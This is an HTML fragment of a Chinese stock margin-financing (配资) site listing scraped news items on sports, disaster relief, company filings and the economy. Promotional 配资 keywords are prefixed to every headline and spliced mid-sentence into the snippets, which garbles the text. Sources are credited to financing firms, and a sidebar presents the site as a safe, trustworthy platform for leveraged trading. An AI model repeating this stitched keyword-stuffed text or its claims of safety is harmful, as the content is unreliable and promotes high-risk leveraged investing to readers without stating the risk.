                                        <div class="left-img">
                                            <a href="http://bdfw.net/guonazaixianpeizi/204858.html" title="配资平台预警网 一星机器人陷入“解散”风波，一个月前才获数亿融资"><img src="/uploads/allimg/251113/13161933010PC.jpg" alt="配资平台预警网 一星机器人陷入“解散”风波，一个月前才获数亿融资"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://bdfw.net/shenchougupiaopeiziluntan/199676.html" title="大的正规配资平台 青海果洛州举办消防行业职业技能大赛">大的正规配资平台 青海果洛州举办消防行业职业技能大赛</a></h2>
                                            <p>为进一步激发广大职工的劳动热情和创新活力，不断提高果洛消防救援队伍的专业能力水平大的正规配资平台，大力弘扬劳模精神、劳动精神、工匠精神，近日，青海省果洛藏族自治....</p>

                                            <a href="http://bdfw.net/topic/dadezhengguipeizipingtai.html" class="biao qian label">大的正规配资平台</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：驰盈策略</span>
                                                <span class="zan"><i></i>分类：深圳股票配资论坛</span>
                                                <span class="yue"><i></i>查看：168</span>
                                                <span class="time">日期：10-30</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://bdfw.net/shenchougupiaopeiziluntan/199676.html" title="大的正规配资平台 青海果洛州举办消防行业职业技能大赛"><img src="/uploads/allimg/251030/301614510105101.jpg" alt="大的正规配资平台 青海果洛州举办消防行业职业技能大赛"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://bdfw.net/gupiaopeiziguanfangwo/199675.html" title="配资方案 闻“震”而动：甘肃漳县总工会以“三个迅速”书写“娘家人担当”">配资方案 闻“震”而动：甘肃漳县总工会以“三个迅速”书写“娘家人担当”</a></h2>
                                            <p>甘肃陇西“9·27”地震突发后配资方案，漳县总工会闻“震”而动，第一时间启动应急响应机制，聚焦服务阵地、灾情底数、群众需求三大关键，以“三个迅速”的务实举措投身....</p>

                                            <a href="http://bdfw.net/topic/peizifangan.html" class="biao qian label">配资方案</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：信阳光配资</span>
                                                <span class="zan"><i></i>分类：股票配资官方我</span>
                                                <span class="yue"><i></i>查看：187</span>
                                                <span class="time">日期：10-30</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://bdfw.net/gupiaopeiziguanfangwo/199675.html" title="配资方案 闻“震”而动：甘肃漳县总工会以“三个迅速”书写“娘家人担当”"><img src="/uploads/allimg/251030/30161450010bW.jpg" alt="配资方案 闻“震”而动：甘肃漳县总工会以“三个迅速”书写“娘家人担当”"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://bdfw.net/guonazaixianpeizi/199674.html" title="配资平台预警网 江苏扬州近300名驾驶员免费健康体检">配资平台预警网 江苏扬州近300名驾驶员免费健康体检</a></h2>
                                            <p>原标题：“交通新业态群体健康守护行动”启动（引题）配资平台预警网 近300名驾驶员免费健康体检（主题） 扬州日报讯 （通讯员 杨交执 记者 黄媛媛） 10月17....</p>

                                            <a href="http://bdfw.net/topic/peizipingtaiyujingwang.html" class="biao qian label">配资平台预警网</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：虎奔策略</span>
                                                <span class="zan"><i></i>分类：国内在线配资</span>
                                                <span class="yue"><i></i>查看：168</span>
                                                <span class="time">日期：10-30</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://bdfw.net/guonazaixianpeizi/199674.html" title="配资平台预警网 江苏扬州近300名驾驶员免费健康体检"><img src="/uploads/allimg/251030/301614500104O7.jpg" alt="配资平台预警网 江苏扬州近300名驾驶员免费健康体检"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://bdfw.net/shenchougupiaopeiziluntan/194492.html" title="大的正规配资平台 火箭首秀尽显硬解能力，名记对杜兰特完成和火箭续约持乐观态度">大的正规配资平台 火箭首秀尽显硬解能力，名记对杜兰特完成和火箭续约持乐观态度</a></h2>
                                            <p>在本场比赛中杜兰特的一幕格外引人注目 他在罚球线边对爵士的5号新秀埃斯-贝利爆出了一句挑衅性的垃圾话 你这个新来的 纯菜鸟一个 搞得场边观众一时哗然 让人印象深....</p>

                                            <a href="http://bdfw.net/topic/dadezhengguipeizipingtai.html" class="biao qian label">大的正规配资平台</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：魔方智投配资</span>
                                                <span class="zan"><i></i>分类：深圳股票配资论坛</span>
                                                <span class="yue"><i></i>查看：135</span>
                                                <span class="time">日期：10-16</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://bdfw.net/shenchougupiaopeiziluntan/194492.html" title="大的正规配资平台 火箭首秀尽显硬解能力，名记对杜兰特完成和火箭续约持乐观态度"><img src="/uploads/allimg/251016/161616040106449.jpg" alt="大的正规配资平台 火箭首秀尽显硬解能力，名记对杜兰特完成和火箭续约持乐观态度"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://bdfw.net/gupiaopeiziguanfangwo/194491.html" title="配资方案 鲁能下赛季锋线有望喜添新面孔，曾留洋比利时进球，入选过国青队">配资方案 鲁能下赛季锋线有望喜添新面孔，曾留洋比利时进球，入选过国青队</a></h2>
                                            <p>陈仕晗，鲁能05后的锋线新星，近期选择了前往比利时联赛留洋，曾代表俱乐部有过进球表现。作为05后锋霸中的佼佼者配资方案，陈仕晗无论是潜力还是特点都极具吸引力，多....</p>

                                            <a href="http://bdfw.net/topic/peizifangan.html" class="biao qian label">配资方案</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：间群策略</span>
                                                <span class="zan"><i></i>分类：股票配资官方我</span>
                                                <span class="yue"><i></i>查看：147</span>
                                                <span class="time">日期：10-16</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://bdfw.net/gupiaopeiziguanfangwo/194491.html" title="配资方案 鲁能下赛季锋线有望喜添新面孔，曾留洋比利时进球，入选过国青队"><img src="/uploads/allimg/251016/161616040101048.jpg" alt="配资方案 鲁能下赛季锋线有望喜添新面孔，曾留洋比利时进球，入选过国青队"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://bdfw.net/guonazaixianpeizi/194490.html" title="配资平台预警网 麦克格文：曾因害怕波斯特科格鲁，16小时航班全程不敢上厕所">配资平台预警网 麦克格文：曾因害怕波斯特科格鲁，16小时航班全程不敢上厕所</a></h2>
                                            <p>前澳大利亚国脚、山东泰山旧将麦克格文曾在一次节目中回忆自己与主帅波斯特科格鲁同机时的“噩梦经历”——那是他人生中“最漫长的16个小时”配资平台预警网。 这位现效....</p>

                                            <a href="http://bdfw.net/topic/peizipingtaiyujingwang.html" class="biao qian label">配资平台预警网</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：融正配资</span>
                                                <span class="zan"><i></i>分类：国内在线配资</span>
                                                <span class="yue"><i></i>查看：88</span>
                                                <span class="time">日期：10-16</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://bdfw.net/guonazaixianpeizi/194490.html" title="配资平台预警网 麦克格文：曾因害怕波斯特科格鲁，16小时航班全程不敢上厕所"><img src="/uploads/allimg/251016/161616030102939.jpg" alt="配资平台预警网 麦克格文：曾因害怕波斯特科格鲁，16小时航班全程不敢上厕所"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://bdfw.net/shenchougupiaopeiziluntan/189308.html" title="大的正规配资平台 实探网红“唐飞机”坠机地：位于一片果园内，村民看直播发现坠机后前往灭火">大的正规配资平台 实探网红“唐飞机”坠机地：位于一片果园内，村民看直播发现坠机后前往灭火</a></h2>
                                            <p>极目新闻记者 谢茂大的正规配资平台 9月27日，四川广元剑阁县网红“”直播时坠机身亡。 28日下午，极目新闻记者在坠机地剑阁县王河镇荣光村附近走访发现，坠机地位....</p>

                                            <a href="http://bdfw.net/topic/dadezhengguipeizipingtai.html" class="biao qian label">大的正规配资平台</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：第一证券</span>
                                                <span class="zan"><i></i>分类：深圳股票配资论坛</span>
                                                <span class="yue"><i></i>查看：60</span>
                                                <span class="time">日期：10-02</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://bdfw.net/shenchougupiaopeiziluntan/189308.html" title="大的正规配资平台 实探网红“唐飞机”坠机地：位于一片果园内，村民看直播发现坠机后前往灭火"><img src="/uploads/allimg/251002/021609230101207.jpg" alt="大的正规配资平台 实探网红“唐飞机”坠机地：位于一片果园内，村民看直播发现坠机后前往灭火"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">源顺网文章已加载完成</a>
                            </ul>
                        </div>

                        <!-- 源顺网最热 -->
                        <div class="chapter-num">
                            <ul>
                                <li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://bdfw.net/guonazaixianpeizi/55149.html" title="配资专业股票投资 聚胶股份(301283.SZ)：科金聚创拟减持不超2.60%股份">配资专业股票投资 聚胶股份(301283.SZ)：科金聚创拟减持不超2.60%股份</a></h2>
                                            <p>格隆汇5月21日丨聚胶股份(301283.SZ)公布，持有公司股份2,093,023股(占公司总股本比例2.60%)的股东广州科金聚创创业投资合伙企业(有限合伙....</p>

                                            <a href="http://bdfw.net/topic/peizizhuanyegupiaotouzi.html" class="biao qian label">配资专业股票投资</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：中博证券</span>
                                                <span class="zan"><i></i>分类：国内在线配资</span>
                                                <span class="yue"><i></i>查看：240</span>
                                                <span class="time">日期：05-27</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://bdfw.net/guonazaixianpeizi/55149.html" title="配资专业股票投资 聚胶股份(301283.SZ)：科金聚创拟减持不超2.60%股份"><img src="/uploads/allimg/250527/27131PZ10aP.jpg" alt="配资专业股票投资 聚胶股份(301283.SZ)：科金聚创拟减持不超2.60%股份"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://bdfw.net/gupiaopeiziguanfangwo/86094.html" title="配资方案 苏州农商银行升级首日完成极速放款">配资方案 苏州农商银行升级首日完成极速放款</a></h2>
                                            <p>江南时报讯 近日，苏州农商银行微贷业务部以“客户需求不过夜”的高效服务，实现“苏农E贷”产品升级开门红。客户经理张亮通过主动回访、精准服务配资方案，当日完成客户....</p>

                                            <a href="http://bdfw.net/topic/peizifangan.html" class="biao qian label">配资方案</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：全达网配资</span>
                                                <span class="zan"><i></i>分类：股票配资官方我</span>
                                                <span class="yue"><i></i>查看：229</span>
                                                <span class="time">日期：07-01</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://bdfw.net/gupiaopeiziguanfangwo/86094.html" title="配资方案 苏州农商银行升级首日完成极速放款"><img src="/uploads/allimg/250701/0115464P10J24.jpg" alt="配资方案 苏州农商银行升级首日完成极速放款"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://bdfw.net/gupiaopeiziguanfangwo/29394.html" title="炒股配资官方 苹果第二财季业绩略超预期，警告关税将增加成本，股价盘后跌4%">炒股配资官方 苹果第二财季业绩略超预期，警告关税将增加成本，股价盘后跌4%</a></h2>
                                            <p>专题：苹果季报前瞻：iPhone销量或连续两季度下滑 AI推迟将成焦点炒股配资官方 财联社5月2日讯（编辑 牛占林）周四(5月1日)美股收盘后，苹果发布了该公司....</p>

                                            <a href="http://bdfw.net/topic/chaogupeiziguanfang.html" class="biao qian label">炒股配资官方</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：普惠配资</span>
                                                <span class="zan"><i></i>分类：股票配资官方我</span>
                                                <span class="yue"><i></i>查看：226</span>
                                                <span class="time">日期：05-08</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://bdfw.net/gupiaopeiziguanfangwo/29394.html" title="炒股配资官方 苹果第二财季业绩略超预期，警告关税将增加成本，股价盘后跌4%"><img src="/uploads/allimg/250508/133549A62-0-L.jpg" alt="炒股配资官方 苹果第二财季业绩略超预期，警告关税将增加成本，股价盘后跌4%"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://bdfw.net/shenchougupiaopeiziluntan/14018.html" title="如何开户炒股买股票怎么开户 三本必学的投资理财读者推荐，一定要理解力允许的范围内投资">如何开户炒股买股票怎么开户 三本必学的投资理财读者推荐，一定要理解力允许的范围内投资</a></h2>
                                            <p>今日给大家带来的是投资理财的书籍如何开户炒股买股票怎么开户，如果你也对投资刚好感兴趣，那不妨来看看吧！让你的投资有道哦！起点相同、机会均等，只要用心去想，用心去....</p>

                                            <a href="http://bdfw.net/topic/sanben.html" class="biao qian label">三本</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：admin</span>
                                                <span class="zan"><i></i>分类：深圳股票配资论坛</span>
                                                <span class="yue"><i></i>查看：224</span>
                                                <span class="time">日期：04-27</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://bdfw.net/shenchougupiaopeiziluntan/14018.html" title="如何开户炒股买股票怎么开户 三本必学的投资理财读者推荐，一定要理解力允许的范围内投资"><img src="/uploads/allimg/250428/1401333G6-0-L.jpg" alt="如何开户炒股买股票怎么开户 三本必学的投资理财读者推荐，一定要理解力允许的范围内投资"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://bdfw.net/shenchougupiaopeiziluntan/3705.html" title="十大配资公司 北京一季度经济实现开门红&amp;#32;高技术产业投资增速接近90%">十大配资公司 北京一季度经济实现开门红&amp;#32;高技术产业投资增速接近90%</a></h2>
                                            <p>北京市统计局近日发布数据显示，一季度北京市实现地区生产总值12159.9亿元十大配资公司，同比增长5.5%。北京青年报记者注意到，在北京一季度经济回升向好的态势....</p>

                                            <a href="http://bdfw.net/topic/shidapeizigongsi.html" class="biao qian label">十大配资公司</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：admin</span>
                                                <span class="zan"><i></i>分类：深圳股票配资论坛</span>
                                                <span class="yue"><i></i>查看：221</span>
                                                <span class="time">日期：04-25</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://bdfw.net/shenchougupiaopeiziluntan/3705.html" title="十大配资公司 北京一季度经济实现开门红&amp;#32;高技术产业投资增速接近90%"><img src="/uploads/allimg/250425/2511251F103418.jpg" alt="十大配资公司 北京一季度经济实现开门红&amp;#32;高技术产业投资增速接近90%"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://bdfw.net/shenchougupiaopeiziluntan/24222.html" title="配资炒股免费开户 特朗普上台将满100天，金融市场给“差评”！电商平台集体涨价，机构称“破产咨询激增”！">配资炒股免费开户 特朗普上台将满100天，金融市场给“差评”！电商平台集体涨价，机构称“破产咨询激增”！</a></h2>
                                            <p>每经编辑 程鹏配资炒股免费开户 特朗普即将在下周二（4月29日）迎来其第二任总统任期的百日节点之际，市场对他的“百日新政”打了“差评”。 从对加拿大、墨西哥加征....</p>

                                            <a href="http://bdfw.net/topic/peizichaogumianfeikaihu.html" class="biao qian label">配资炒股免费开户</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：金股宝配资</span>
                                                <span class="zan"><i></i>分类：深圳股票配资论坛</span>
                                                <span class="yue"><i></i>查看：219</span>
                                                <span class="time">日期：05-06</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://bdfw.net/shenchougupiaopeiziluntan/24222.html" title="配资炒股免费开户 特朗普上台将满100天，金融市场给“差评”！电商平台集体涨价，机构称“破产咨询激增”！"><img src="/uploads/allimg/250506/135104E35-0-L.png" alt="配资炒股免费开户 特朗普上台将满100天，金融市场给“差评”！电商平台集体涨价，机构称“破产咨询激增”！"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://bdfw.net/shenchougupiaopeiziluntan/80918.html" title="网上配资APP “很多客户来电咨询合作！”青岛啤酒6.65亿元的收购公告，带火了即墨黄酒？">网上配资APP “很多客户来电咨询合作！”青岛啤酒6.65亿元的收购公告，带火了即墨黄酒？</a></h2>
                                            <p>5月8日，青岛啤酒发布公告，拟以6.65亿元收购山东即墨黄酒厂100%股权。这则公告一出，直接带火了这个老牌黄酒。 南绍兴，北即墨。说到黄酒，以古越龙山、会稽山....</p>

                                            <a href="http://bdfw.net/topic/wangshangpeiziAPP.html" class="biao qian label">网上配资APP</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：振兴配资</span>
                                                <span class="zan"><i></i>分类：深圳股票配资论坛</span>
                                                <span class="yue"><i></i>查看：219</span>
                                                <span class="time">日期：06-18</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://bdfw.net/shenchougupiaopeiziluntan/80918.html" title="网上配资APP “很多客户来电咨询合作！”青岛啤酒6.65亿元的收购公告，带火了即墨黄酒？"><img src="/uploads/allimg/250618/130K5B42-0.jpg" alt="网上配资APP “很多客户来电咨询合作！”青岛啤酒6.65亿元的收购公告，带火了即墨黄酒？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://bdfw.net/guonazaixianpeizi/70587.html" title="炒股配资门户网官网 泛亚微透(688386.SH)拟在常州武进设立子公司 完善在医疗应用领域的布局">炒股配资门户网官网 泛亚微透(688386.SH)拟在常州武进设立子公司 完善在医疗应用领域的布局</a></h2>
                                            <p>智通财经APP讯，泛亚微透(688386.SH)发布公告，根据公司战略规划与经营发展的需要炒股配资门户网官网，为进一步加快公司业务布局，公司拟使用自有资金500....</p>

                                            <a href="http://bdfw.net/topic/chaogupeizimenhuwangguanwang.html" class="biao qian label">炒股配资门户网官网</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：东莞配资</span>
                                                <span class="zan"><i></i>分类：国内在线配资</span>
                                                <span class="yue"><i></i>查看：217</span>
                                                <span class="time">日期：06-14</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://bdfw.net/guonazaixianpeizi/70587.html" title="炒股配资门户网官网 泛亚微透(688386.SH)拟在常州武进设立子公司 完善在医疗应用领域的布局"><img src="/uploads/allimg/250614/1413440Z10SQ.jpg" alt="炒股配资门户网官网 泛亚微透(688386.SH)拟在常州武进设立子公司 完善在医疗应用领域的布局"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://bdfw.net/shenchougupiaopeiziluntan/65500.html" title="配资查询门户导航网 5月浙江、四川合计发行专项债19.2亿元用于收购存量商品房">配资查询门户导航网 5月浙江、四川合计发行专项债19.2亿元用于收购存量商品房</a></h2>
                                            <p>新京报贝壳财经讯 6月11日，中指研究院发布报告显示，今年5月，浙江、四川两地先后发行专项债券用于收购存量商品房，发行金额分别为17.5亿元、1.7亿元，分别占....</p>

                                            <a href="http://bdfw.net/topic/peizichaxunmenhudaohangwang.html" class="biao qian label">配资查询门户导航网</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：鑫恒盈配资</span>
                                                <span class="zan"><i></i>分类：深圳股票配资论坛</span>
                                                <span class="yue"><i></i>查看：213</span>
                                                <span class="time">日期：06-12</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://bdfw.net/shenchougupiaopeiziluntan/65500.html" title="配资查询门户导航网 5月浙江、四川合计发行专项债19.2亿元用于收购存量商品房"><img src="/uploads/allimg/250612/1213454401062c.jpg" alt="配资查询门户导航网 5月浙江、四川合计发行专项债19.2亿元用于收购存量商品房"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://bdfw.net/shenchougupiaopeiziluntan/158204.html" title="大的正规配资平台 荔湾区，“一、四、西”集体低分不是偶然">大的正规配资平台 荔湾区，“一、四、西”集体低分不是偶然</a></h2>
                                            <p>每一年中考都会有一些学校的分数线出乎多数人的意料，可能是出人意料地低大的正规配资平台，也可能是出人意料地高。这些出人意料是什么原因导致的呢，是纯粹偶然还是有其必....</p>

                                            <a href="http://bdfw.net/topic/dadezhengguipeizipingtai.html" class="biao qian label">大的正规配资平台</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：领航配资</span>
                                                <span class="zan"><i></i>分类：深圳股票配资论坛</span>
                                                <span class="yue"><i></i>查看：213</span>
                                                <span class="time">日期：08-18</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://bdfw.net/shenchougupiaopeiziluntan/158204.html" title="大的正规配资平台 荔湾区，“一、四、西”集体低分不是偶然"><img src="/uploads/allimg/250818/181Z0460109429.jpg" alt="大的正规配资平台 荔湾区，“一、四、西”集体低分不是偶然"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">源顺网文章已加载完成</a>
                            </ul>
                        </div>

                    </div>

                    <div class="content-right">

                        <!-- 沪深京指数开始 -->
                        <div class="hushenjing">

                            <div class="title-top"><span><i class="left-i"></i>沪深京指数<i class="right-i"></i></span></div>

                            <div class="hangqingzst">
                                <div class="hqbox">
                                    <div class="hq_contents">
                                        <div class="hqbox-container" id="st02_cont01" data-sudaclick="hs_2">
                                            <div id="wmt_china">
                                                <dl>
                                                    <dt class="active"></dt>
                                                    <dd style="height:170px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                        </div>
                        <!-- 沪深京指数结束 -->

                        <div class="h1-bg">
                            <h1><span>源顺网</span></h1>
                            <p>源顺网是一个专注于国内在线配资的专业平台，致力于为用户提供便捷、安全的股票配资服务。通过该网站，投资者可以获得灵活的资金支持，以实现更高效的投资操作。源顺网不仅提供丰富的配资方案，还设有深圳股票配资论坛，方便用户交流投资经验和市场动态。凭借专业的团队和完善的风控体系，源顺网为用户打造了一个值得信赖的投资环境，助力每一位投资者在股市中实现财富增值。</p>
                        </div>

                        <div class="redian-box">
                            <div class="title-top"><span><i class="left-i"></i>话题标签<i class="right-i"></i></span></div>
                            <div class="redian-a">
                                <a href='http://bdfw.net/topic/peizigongsiguanwangchaxun.html' title='配资公司官网查询'>配资公司官网查询</a><a href='http://bdfw.net/topic/gupiaoxianshangpeiziwang.html' title='股票线上配资网'>股票线上配资网</a><a href='http://bdfw.net/topic/chaogupeizimenhuwangguanwang.html' title='炒股配资门户网官网'>炒股配资门户网官网</a><a href='http://bdfw.net/topic/huaxiapeizichaogu.html' title='华夏配资炒股'>华夏配资炒股</a><a href='http://bdfw.net/topic/peizichaxunmenhudaohangwang.html' title='配资查询门户导航网'>配资查询门户导航网</a><a href='http://bdfw.net/topic/shitipeizigongsi.html' title='实体配资公司'>实体配资公司</a><a href='http://bdfw.net/topic/mianfeigupiaopeizikaihu.html' title='免费股票配资开户'>免费股票配资开户</a><a href='http://bdfw.net/topic/peizizhishipingtaiwang.html' title='配资知识平台网'>配资知识平台网</a><a href='http://bdfw.net/topic/quanguoqiansanpeizipingtai.html' title='全国前三配资平台'>全国前三配资平台</a><a href='http://bdfw.net/topic/peiziwangqianshiming.html' title='配资网前十名'>配资网前十名</a><a href='http://bdfw.net/topic/peizizhuanyegupiaotouzi.html' title='配资专业股票投资'>配资专业股票投资</a><a href='http://bdfw.net/topic/zaixianpeizifuwu.html' title='在线配资服务'>在线配资服务</a>

                                <a href="http://bdfw.net/topic/" title="源顺网 全部话题标签" class="moreBtn" style="width: 100%;">全部话题标签</a>
                            </div>

                        </div>

                        <!-- 二维码 -->
                        <div class="qun qun-top">
                            <div class="title-top"><span><i class="left-i"></i>关注 源顺网<!--关注--><i class="right-i"></i></span></div>
                            <div class="qun-box">
                                <img src="/images/weixin.png" alt="源顺网">
                            </div>
                        </div>

                        <!-- 滚动资讯 -->
                        <div class="title-top"><span><i class="left-i"></i>滚动资讯<i class="right-i"></i></span></div>
                        <div class="zai-box hot-tao">

                            <div class="roll-list-container">
                                <div class="roll-list-wrapper">
                                    <li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://bdfw.net/guonazaixianpeizi/55149.html" title="配资专业股票投资 聚胶股份(301283.SZ)：科金聚创拟减持不超2.60%股份">配资专业股票投资 聚胶股份(301283.SZ)：科金聚创拟减持不超2.60%股份</a></h3>
                                        <span>国内在线配资</span><span class="spancl">05-27</span>
                                        <p>格隆汇5月21日丨聚胶股份(301283.SZ)公布，持有公司股份2,093,023股(占公司总股本比例2.60%)的股</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://bdfw.net/gupiaopeiziguanfangwo/86094.html" title="配资方案 苏州农商银行升级首日完成极速放款">配资方案 苏州农商银行升级首日完成极速放款</a></h3>
                                        <span>股票配资官方我</span><span class="spancl">07-01</span>
                                        <p>江南时报讯 近日，苏州农商银行微贷业务部以“客户需求不过夜”的高效服务，实现“苏农E贷”产品升级开门红。客户经理张亮通过</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://bdfw.net/gupiaopeiziguanfangwo/29394.html" title="炒股配资官方 苹果第二财季业绩略超预期，警告关税将增加成本，股价盘后跌4%">炒股配资官方 苹果第二财季业绩略超预期，警告关税将增加成本，股价盘后跌4%</a></h3>
                                        <span>股票配资官方我</span><span class="spancl">05-08</span>
                                        <p>专题：苹果季报前瞻：iPhone销量或连续两季度下滑 AI推迟将成焦点炒股配资官方 财联社5月2日讯（编辑 牛占林）周四</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://bdfw.net/shenchougupiaopeiziluntan/14018.html" title="如何开户炒股买股票怎么开户 三本必学的投资理财读者推荐，一定要理解力允许的范围内投资">如何开户炒股买股票怎么开户 三本必学的投资理财读者推荐，一定要理解力允许的范围内投资</a></h3>
                                        <span>深圳股票配资论坛</span><span class="spancl">04-27</span>
                                        <p>今日给大家带来的是投资理财的书籍如何开户炒股买股票怎么开户，如果你也对投资刚好感兴趣，那不妨来看看吧！让你的投资有道哦！</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://bdfw.net/shenchougupiaopeiziluntan/3705.html" title="十大配资公司 北京一季度经济实现开门红&amp;#32;高技术产业投资增速接近90%">十大配资公司 北京一季度经济实现开门红&amp;#32;高技术产业投资增速接近90%</a></h3>
                                        <span>深圳股票配资论坛</span><span class="spancl">04-25</span>
                                        <p>北京市统计局近日发布数据显示，一季度北京市实现地区生产总值12159.9亿元十大配资公司，同比增长5.5%。北京青年报记</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://bdfw.net/shenchougupiaopeiziluntan/24222.html" title="配资炒股免费开户 特朗普上台将满100天，金融市场给“差评”！电商平台集体涨价，机构称“破产咨询激增”！">配资炒股免费开户 特朗普上台将满100天，金融市场给“差评”！电商平台集体涨价，机构称“破产咨询激增”！</a></h3>
                                        <span>深圳股票配资论坛</span><span class="spancl">05-06</span>
                                        <p>每经编辑 程鹏配资炒股免费开户 特朗普即将在下周二（4月29日）迎来其第二任总统任期的百日节点之际，市场对他的“百日新政</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
                                        <h3><a href="http://bdfw.net/shenchougupiaopeiziluntan/80918.html" title="网上配资APP “很多客户来电咨询合作！”青岛啤酒6.65亿元的收购公告，带火了即墨黄酒？">网上配资APP “很多客户来电咨询合作！”青岛啤酒6.65亿元的收购公告，带火了即墨黄酒？</a></h3>
                                        <span>深圳股票配资论坛</span><span class="spancl">06-18</span>
                                        <p>5月8日，青岛啤酒发布公告，拟以6.65亿元收购山东即墨黄酒厂100%股权。这则公告一出，直接带火了这个老牌黄酒。 南绍</p>
                                    </li>
<li class="clearfix roll-list-item" style="display:none;">
